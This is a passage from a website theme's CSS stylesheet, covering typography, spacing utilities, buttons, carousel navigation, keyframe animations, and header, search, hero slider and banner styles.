  line-height: 40px;
  font-weight: 500;
  margin-bottom: 28px;
}

h2 {
  font-size: 36px;
  line-height: 40px;
  font-weight: 500;
  margin-bottom: 28px;
}

h3 {
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 28px;
  font-weight: 500;
}

h4 {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 24px;
  font-weight: 500;
}

h5 {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 17px;  
  font-weight: 500;
}

h6 {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 13px;  
  font-weight: 500;
}

/* Global styles
================================================== */
body {
  border: 0;
  margin: 0;
  padding: 0;
}

ul {
  margin: 0;
  padding: 0px 0px 28px 18px;  
}

iframe {
  border: none;
}

a:link,
a:visited {
  text-decoration: none;
}

a {
  color: #FF6C00;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

a:hover {
  text-decoration: none;
  color: #FF6C00;
}

a.read-more {
  color: #FF6C00;
  font-weight: 500;
}

a.read-more:hover {
  color: #222;
}

.body-color {
  background: #161362;
  color: #fff;
}

.dir-ltr {
  direction: ltr;
}

.no-padding {
  padding: 0;
}

.p-60 {
  padding: 60px 0;
}

.p-100 {
  padding: 100px 0 !important;
}

.media > .pull-left {
  margin-right: 20px;
}

.gap-60 {
  clear: both;
  height: 60px;
}

.gap-50 {
  clear: both;
  height: 50px;
}

.gap-40 {
  clear: both;
  height: 40px;
}

.gap-30 {
  clear: both;
  height: 30px;
}

.gap-20 {
  clear: both;
  height: 20px;
}

.gap-10 {
  clear: both;
  height: 10px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-35 {
  margin-top: 35px;
}

.mrb-30 {
  margin-bottom: 30px;
}

.mrb-80 {
  margin-bottom: -80px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-100 {
  margin-right: 100px;
}

.ml-70 {
  margin-left: 70px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-100 {
  margin-right: 100px;
}

.mrt-0 {
  margin-top: 0 !important;
}

.pab-60 {
  padding-bottom: 60px;
}

.pab-70 {
  padding-bottom: 70px;
}

.pab {
  padding-bottom: 0;
}

a:focus {
  outline: 0;
}

img.pull-left {
  margin-right: 20px;
  margin-bottom: 20px;
}

img.pull-right {
  margin-left: 20px;
  margin-bottom: 20px;
}

.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Dropcap */
.dropcap {
  font-size: 48px;
  line-height: 60px;
  padding: 0 7px;
  display: inline-block;
  float: left;
  font-weight: 500;
  margin: 5px 15px 5px 0;
  position: relative;
  text-transform: uppercase;
}

.btn {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  background: #FF6C00;
  height: 45px;
  padding: 0 35px;
  line-height: 42px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  outline: none;
  text-decoration: none;
  cursor: pointer;
  border: none;
}

.btn:focus {
  outline: none;
}

.btn:hover {
  color: #fff;
  background: #fff;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
}

.btn.fill {
  background: transparent;
  padding: 0 25px;
  color: #fff;
  margin-left: 20px;
  border: 2px solid #fff;
}

.btn.fill:hover {
  background: #FF6C00;
  border-color: #FF6C00;
}

.btn.btn-round {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}

.btn-link {
  font-size: 13px;
  font-weight: 500;
  color: #FF6C00;
  text-decoration: none !important;
}

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px;
}

.btn-link:hover {
  color: #FF6C00;
}

.btn-white {
  background: #fff;
  color: #2c2c2c;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.solid-bg-two {
  background: #f2f2f2;
}

.title-bg-small {
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 15px;
  color: #fff;
  background: #101010;
  display: inline-block;
  padding: 3px 18px;
  text-transform: uppercase;
}

.section-title,
.column-title {
  font-size: 36px;
  font-weight: 300;
  color: #101010;
  position: relative;
}

.section-title span,
.column-title span {
  font-weight: 500;
}

.section-title:after,
.column-title:after {
  position: absolute;
  left: 0;
  height: 1px;
  width: 40px;
  background: #ff5d34;
  content: '';
  bottom: -26%;
  display: none;
}

.section-title.title-center:after,
.column-title.title-center:after {
  margin: auto;
  left: 0;
  right: 0;
}

.section-title.title-right:after,
.column-title.title-right:after {
  margin: auto;
  left: auto;
  right: 0;
}

/*   title   */
.title-small {
  font-size: 30px;
  font-weight: 500;
}

.xs-title {
  font-size: 24px;
  font-weight: 500;
}

.overlay {
  position: relative;
  z-index: 1;
}

.overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 0, 0.68);
  z-index: -1;
}

.overlay-two::before {
  background: rgba(1, 14, 42, 0.6);
}

.main-container {
  padding: 80px 0;
}

.main-container.blog, .main-container.blog-single {
  padding-bottom: 50px;
}

/*=======================
   owl default css
========================*/
.hero-area.owl-carousel .owl-nav {
  margin: 0;
}

.owl-carousel .owl-nav {
  text-align: center;
}

.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  background: #2154cf;
  color: #fff;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 40px;
  height: 40px;
  line-height: 42px;
  font-size: 20px;
  text-align: center;
  margin: 0;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.owl-carousel.owl-theme .owl-nav [class*=owl-prev] {
  right: 40px;
}

.owl-carousel.owl-theme .owl-nav > div:hover {
  background: #272d33;
}

.owl-carousel.owl-loaded .owl-nav .owl-next.disabled,
.owl-carousel.owl-loaded .owl-nav .owl-prev.disabled {
  background: #FF6C00 !important;
  color: #fff !important;
  opacity: 1;
}

/* owl carousel home slider */
.owl-stage-outer .owl-item.active .slider-item .slider-content p {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

.owl-stage-outer .owl-item.active .slider-item .slider-content .slider-title {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.owl-stage-outer .owl-item.active .slider-item .slider-content .btn {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes tracking-in-contract {
  0% {
    letter-spacing: 1em;
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    letter-spacing: normal;
    opacity: 1;
  }
}

@keyframes tracking-in-contract {
  0% {
    letter-spacing: 1em;
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    letter-spacing: normal;
    opacity: 1;
  }
}

.tracking-in-contract {
  -webkit-animation: tracking-in-contract 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) both;
  animation: tracking-in-contract 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) both;
}

@-webkit-keyframes tracking-in-contract-bck {
  0% {
    letter-spacing: 1em;
    -webkit-transform: translateZ(400px);
    transform: translateZ(400px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes tracking-in-contract-bck {
  0% {
    letter-spacing: 1em;
    -webkit-transform: translateZ(400px);
    transform: translateZ(400px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

.tracking-in-contract-bck {
  -webkit-animation: tracking-in-contract-bck 1s cubic-bezier(0.215, 0.61, 0.355, 1) both;
  animation: tracking-in-contract-bck 1s cubic-bezier(0.215, 0.61, 0.355, 1) both;
}

@-webkit-keyframes tracking-in-contract-bck {
  0% {
    letter-spacing: 1em;
    -webkit-transform: translateZ(400px);
    transform: translateZ(400px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes tracking-in-contract-bck {
  0% {
    letter-spacing: 1em;
    -webkit-transform: translateZ(400px);
    transform: translateZ(400px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

.tracking-in-contract-bck {
  -webkit-animation: tracking-in-contract-bck 1s cubic-bezier(0.215, 0.61, 0.355, 1) both;
  animation: tracking-in-contract-bck 1s cubic-bezier(0.215, 0.61, 0.355, 1) both;
}

@-webkit-keyframes tracking-in-expand-fwd {
  0% {
    letter-spacing: -0.5em;
    -webkit-transform: translateZ(-700px);
    transform: translateZ(-700px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes tracking-in-expand-fwd {
  0% {
    letter-spacing: -0.5em;
    -webkit-transform: translateZ(-700px);
    transform: translateZ(-700px);
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

.tracking-in-expand-fwd {
  -webkit-animation: tracking-in-expand-fwd 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) both;
  animation: tracking-in-expand-fwd 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) both;
}

@-webkit-keyframes scale-in-hor-right {
  0% {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    opacity: 1;
  }
}

@keyframes scale-in-hor-right {
  0% {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    opacity: 1;
  }
}

.scale-in-hor-right {
  -webkit-animation: scale-in-hor-right 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  animation: scale-in-hor-right 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

@-webkit-keyframes xs-zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes xs-zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

.xs-zoomIn {
  -webkit-animation-name: xs-zoomIn;
          animation-name: xs-zoomIn;
}

@-webkit-keyframes xspulse-out {
  0% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 0;
  }
}

@keyframes xspulse-out {
  0% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 0;
  }
}

@-webkit-keyframes xspulse-in {
  0% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 0;
  }
}

@keyframes xspulse-in {
  0% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 0;
  }
}

@-webkit-keyframes xs-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-70px, 0, 0);
            transform: translate3d(-70px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes xs-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-70px, 0, 0);
            transform: translate3d(-70px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.xs-fadeInLeft {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}

@-webkit-keyframes rotate-in-2-fwd {
  0% {
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
    opacity: 1;
  }
}

@keyframes rotate-in-2-fwd {
  0% {
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
    opacity: 1;
  }
}

.rotate-in-2-fwd {
  -webkit-animation: rotate-in-2-fwd 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  animation: rotate-in-2-fwd 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

@-webkit-keyframes scale-up-hor-center {
  0% {
    -webkit-transform: scaleX(0.4);
    transform: scaleX(0.4);
  }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes scale-up-hor-center {
  0% {
    -webkit-transform: scaleX(0.4);
    transform: scaleX(0.4);
  }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

.scale-up-hor-center {
  -webkit-animation-name: scale-up-hor-center;
          animation-name: scale-up-hor-center;
}

@-webkit-keyframes xs-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes xs-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.xs-pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}

.blurInBottom {
  -webkit-animation-name: blurInBottom;
          animation-name: blurInBottom;
}

@-webkit-keyframes blurInBottom {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    -webkit-filter: blur(20px);
            filter: blur(20px);
    opacity: 0;
  }
}

@keyframes blurInBottom {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    -webkit-filter: blur(20px);
            filter: blur(20px);
    opacity: 0;
  }
}

/*

=====================
   table of content
====================

1.  topbar
2.  header
3.  hero area
4.  banner area
5.  about area
6.  history area
7.  testimonial area
8.  latest blog area
9.  service area
10. recent project area
11. features area
12. team area
13. working process
14. chart
15. map location
16. video popup
17. ts subscribe
18. footer area
19. back to top
20  404

*/
/*==================================================
	 Top Bar
================================================== */
body {
  counter-reset: my-sec-counter;
}

.topbar {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.35);
  padding: 12px 0;
  line-height: normal;
  -webkit-transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
}

.topbar li {
  color: #fff;
  font-weight: 400;
  font-size: 15px;
  list-style: none;
  display: inline-block;
}

.topbar li i {
  color: #fff;
  font-weight: 400;
  font-size: 15px;
  top: 0;
}

.topbar.topbar-classic {
  padding: 6px 0;
}

.topbar.topbar-classic li {
  color: #101010;
}

.alice-blue-bg {
  background: #edf5f8;
}

.alice-blue-bg li {
  color: #666666;
}

.alice-blue-bg li i {
  color: #666666;
}

.top-info {
  padding: 0;
  margin: 0;
  display: inline-block;
}

.top-info li {
  margin-right: 49px;
}

.top-info i {
  margin-right: 5px;
}

.social-links {
  text-align: right;
}

.social-links li {
  margin-right: 20px;
}

.social-links li:last-child {
  margin-right: 0;
}

/*=====================================
      header middle area
=====================================*/
.header-middle-area {
  padding: 30px 0;
}

.header-contact-info {
  padding: 0;
}

.header-contact-info li {
  display: inline-block;
  list-style: none;
  font-size: 16px;
  color: #101010;
  padding: 0 35px 0 65px;
  border-right: 1px solid #eee;
  position: relative;
}

.header-contact-info li:last-child {
  border-right: 0;
  padding-right: 0;
}

.header-contact-info li i {
  font-size: 25px;
  position: absolute;
  left: 20px;
  top: 6px;
}

.header-contact-info li span {
  font-weight: 500;
  display: block;
}

/*=====================================
      header area
=====================================*/
.header .navbar {
  border-bottom: 1px solid #4d4542;
  padding: 0;
}

.header .navbar-brand {
  padding: 0;
}

.header ul.navbar-nav {
  float: left;
  margin-right: 30px;
}

.header ul.navbar-nav > li {
  float: none;
  display: inline-block;
}

.header ul.navbar-nav > li:last-child {
  padding-right: 0;
}

.header ul.navbar-nav > li:last-child:after {
  background: none;
}

.header ul.navbar-nav > li > a {
  color: #fff;
  text-rendering: optimizeLegibility;
  display: block;
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
  position: relative;
  font-weight: 500;
  -webkit-transition: 350ms;
  transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
  margin-left: 20px;
  line-height: 78px;
  padding: 7px 0px;
}

.header ul.navbar-nav > li > a:hover, .header ul.navbar-nav > li > a.active, .header ul.navbar-nav > li > a:focus {
  color: #FF6C00 !important;
}

.header ul.navbar-nav > li > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  border-bottom: 3px solid transparent;
  -webkit-transform: scale(0) translateZ(0);
          transform: scale(0) translateZ(0);
  -webkit-transition: opacity 0.55s ease, -webkit-transform 0.45s ease;
  transition: opacity 0.55s ease, -webkit-transform 0.45s ease;
  -o-transition: transform 0.45s ease, opacity 0.55s ease;
  transition: transform 0.45s ease, opacity 0.55s ease;
  transition: transform 0.45s ease, opacity 0.55s ease, -webkit-transform 0.45s ease;
  -o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
  transition: transform 0.45s ease, opacity 0.55s ease;
}

.header ul.navbar-nav > li > a:hover, .header ul.navbar-nav > li > a:focus {
  background: none;
}

.header ul.navbar-nav > li > a i {
  font-weight: 500;
  margin-left: 3px;
}

.header ul.navbar-nav > li:hover > a:before,
.header ul.navbar-nav > li.active > a:before {
  border-color: #FF6C00;
  opacity: 1;
  -webkit-transform: scale(1) translateZ(0);
          transform: scale(1) translateZ(0);
}

.header ul.navbar-nav > li.header-quote {
  margin-top: 20px;
}

.header ul.navbar-nav > li.header-quote a:before {
  border: none;
}

.header ul.navbar-nav > li.header-quote .quote-btn {
  height: 40px;
  line-height: 36px;
  padding: 0px 25px;
  background: #FF6C00;
  margin-left: 30px;
}

.header ul.navbar-nav > li.header-quote .quote-btn:hover {
  background: #FF6C00;
}

.header ul.navbar-nav li .dropdown-menu {
  padding: 10px 20px;
  min-width: 230px;
  margin: 0 20px;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
}

.header ul.navbar-nav li .dropdown-menu li a {
  padding: 12px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  font-size: 12px;
  display: block;
  color: #222;
  text-transform: uppercase;
  font-weight: 500;
}

.header ul.navbar-nav li .dropdown-menu li a:hover {
  color: #FF6C00;
}

.header ul.navbar-nav li .dropdown-menu li a.active {
  color: #FF6C00;
  background: none;
}

.header ul.navbar-nav li .dropdown-menu li:last-child a {
  border-bottom: none;
}

.header ul.navbar-nav li .dropdown-menu li .dropdown-menu {
  left: 100%;
  margin: 0;
  top: 0;
}

.header ul.navbar-nav li .dropdown-menu li.dropdown > .dropdown-item:after {
  content: "\f105";
  font-family: "fontawesome";
  position: absolute;
  right: 0;
}

.header .dropdown-item:focus,
.header .dropdown-item:hover {
  background: none;
}

.header .dropdown-toggle::after {
  content: "\f107";
  font-family: "fontawesome";
  border: 0;
  vertical-align: 0;
  float: right;
}

.header.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 2;
  height: auto;
}

.header.header-transparent .navbar-brand {
  padding: 0;
  max-width: 140px;
}

.header.header-transparent .navbar-brand img {
  vertical-align: top;
}

.header.header-transparent ul.navbar-nav {
  position: relative;
}

.header.header-transparent ul.navbar-nav > li > a {
  color: #fff;
  line-height: 72px;
}

.header.header-transparent ul.navbar-nav > li > a:hover {
  color: #FF6C00;
}

.header.header-transparent.nav-border {
  border-bottom: 1px solid #363d8a;
  padding: 10px 0;
}

.header.header-transparent.nav-border .navbar {
  padding: 0px 0;
}

.header.header-transparent.nav-border ul.navbar-nav > li.header-quote .quote-btn {
  background: #3a6af0;
}

.header.header-standard {
  background: #fff;
  position: relative;
  -webkit-box-shadow: 0px 13px 35px -12px rgba(35, 35, 35, 0.15);
  box-shadow: 0px 13px 35px -12px rgba(35, 35, 35, 0.15);
  border-bottom: none;
  z-index: 2;
}

.header.header-standard .navbar {
  border-bottom: none;
}

.header.header-standard .navbar a.logo {
  max-width: 140px;
}

.header.header-standard ul.navbar-nav > li > a {
  color: #222222;
}

.header.header-standard ul.navbar-nav > li > a:hover {
  color: #FF6C00;
}

.header.header-standard ul.navbar-nav > li.active > a {
  color: #FF6C00;
}

.header.header-standard .nav-search {
  color: #222222;
}

.header.header-standard .search-block .search-close {
  color: #222;
}

.header.header-classic {
  background: #101010;
}

.header.header-classic .navbar {
  border-bottom: none;
}

.header.header-classic .navbar-light ul.navbar-nav {
  margin-left: 0 !important;
}

.header.header-classic .navbar-light ul.navbar-nav > li > a {
  color: #fff;
  line-height: 50px;
  margin-left: 0;
  margin-right: 20px;
}

.header.header-classic .navbar-light ul.navbar-nav > li .dropdown-menu {
  margin: 0;
}

.header-quote {
  margin-left: 25px;
}

.header-quote .quote-btn.btn {
  padding: 0 30px;
}

.header-box {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
}

.header-box .header.header-classic {
  background: transparent;
}

.header-box .navbar {
  background: #101010;
  padding: 0 8px;
}

.header-box .top-box {
  background: #fff;
  margin: 0;
  padding: 20px;
}

.dropdown-menu.show {
  display: none;
}

@media (min-width: 991px) {
  .navbar-sticky.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99;
    background: #101010;
    padding: 0;
  }
  .navbar-sticky.sticky .navbar {
    border-bottom: none;
  }
  .navbar-sticky.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
  .navbar-sticky.sticky.header-standard {
    background: #fff;
    padding: 0;
  }
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none;
  }
}

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center;
}

.nav-search i {
  font-size: 20px;
  font-weight: 900;
}

.nav-search-area {
  position: relative;
}

.nav-search-area .nav-search.hide {
  opacity: 0;
  visibility: hidden;
}

.search-block {
  background: #011146;
  -webkit-box-shadow: 0 2px 5px rgba(1, 17, 70, 0.1);
          box-shadow: 0 2px 5px rgba(1, 17, 70, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0;
}

.search-block .form-control {
  background: none;
  border: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  width: 100%;
  height: 40px;
  padding: 0 12px;
  font-size: 15px;
  font-style: italic;
}

.search-block .search-button {
  position: absolute;
  right: 0;
  background: transparent;
  border: none;
  color: #7a7a7d;
  top: 5px;
}

.search-block .search-close {
  color: #fff;
  position: absolute;
  top: -58px;
  right: 0px;
  font-size: 32px;
  cursor: pointer;
  padding: 5px;
  width: 30px;
  height: 30px;
  line-height: 14px;
  text-align: center;
}

.search-area .nav-search {
  top: 23px;
}

.search-area .search-block {
  right: 0;
}

.search-area .search-block .search-close {
  top: -50px;
}

/*========================================
      hero area
===========================================*/
.hero-area {
  padding: 0;
}

.slider-item {
  color: #fff;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative;
}

.slider-item:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}

.slider-item .slider-content {
  padding: 50px 0 50px;
  z-index: 1;
  position: relative;
}

.slider-item .slider-content .slider-info {
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 25px;
  color: #000;
  background: #fff;
  display: inline-block;
  padding: 3px 18px;
  text-transform: uppercase;
}

.slider-item .slider-content .slider-title {
  font-size: 48px;
  font-weight: 300;
  color: #fff;
  line-height: 65px;
  margin-bottom: 30px;
}

.slider-item .slider-content .slider-title span {
  font-weight: 500;
}

.slider-item .slider-content .slider-btn-area .btn {
  height: 55px;
  line-height: 55px;
  padding: 0 44px;
}

.slider-item .slider-content .slider-btn-area .btn.fill {
  padding: 0 25px;
}

.hero-area.owl-carousel .active img {
  -webkit-animation: fadeInRight 300ms both;
          animation: fadeInRight 300ms both;
  -webkit-animation-duration: 1.3s;
          animation-duration: 1.3s;
}

.slider-table {
  width: 100%;
  height: 100%;
  display: table;
}

.slider-table .slider-table-cell {
  width: 100%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}

.hero-area.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  height: 100px;
  line-height: 100px;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-top: -25px;
}

.hero-area.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  background: #FF6C00;
}

.hero-area.owl-theme .owl-nav div {
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 50%;
  width: 36px;
  height: 72px;
  line-height: 72px;
  font-size: 26px;
  text-align: center;
  margin: 0;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
  transition: 400ms;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  transform: translateY(-50%);
}

.hero-area.owl-theme .owl-nav div:hover {
  background: #FF6C00;
  color: #fff;
}

.hero-area.owl-theme .owl-nav [class*="owl-prev"] {
  right: auto;
  left: 0;
}

/* ============================
		banner area
==============================*/
.banner-area .banner-title {
  font-size: 64px;
  color: #fff;
  line-height: 70px;
  font-weight: 600;
}

.banner-area ol.breadcrumb {
  background: none;
  color: #fff;
}

.banner-area.banner-solid {
  padding-top: 32px;
  padding-bottom: 32px;
  background: #FF6C00;
}

.banner-area.banner-solid .banner-title {
  font-size: 40px;
  line-height: 48px;
}

.banner-bg {
  position: relative;
  z-index: 1;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
}

.banner-bg::after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.4);
  z-index: -1;
}

.xs-breadcrumb .breadcrumb-title {
  z-index: 2;
  font-size: 48px;
  color: #ffffff;
  font-weight: 500;
  text-transform: capitalize;
  margin: 0 0 0;
  line-height: 48px;
  font-family: "Poppins";
}

.xs-breadcrumb .xs-breadcrumblist {
  z-index: 2;
}

/*==========================
      about area
===========================*/
.about-area {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
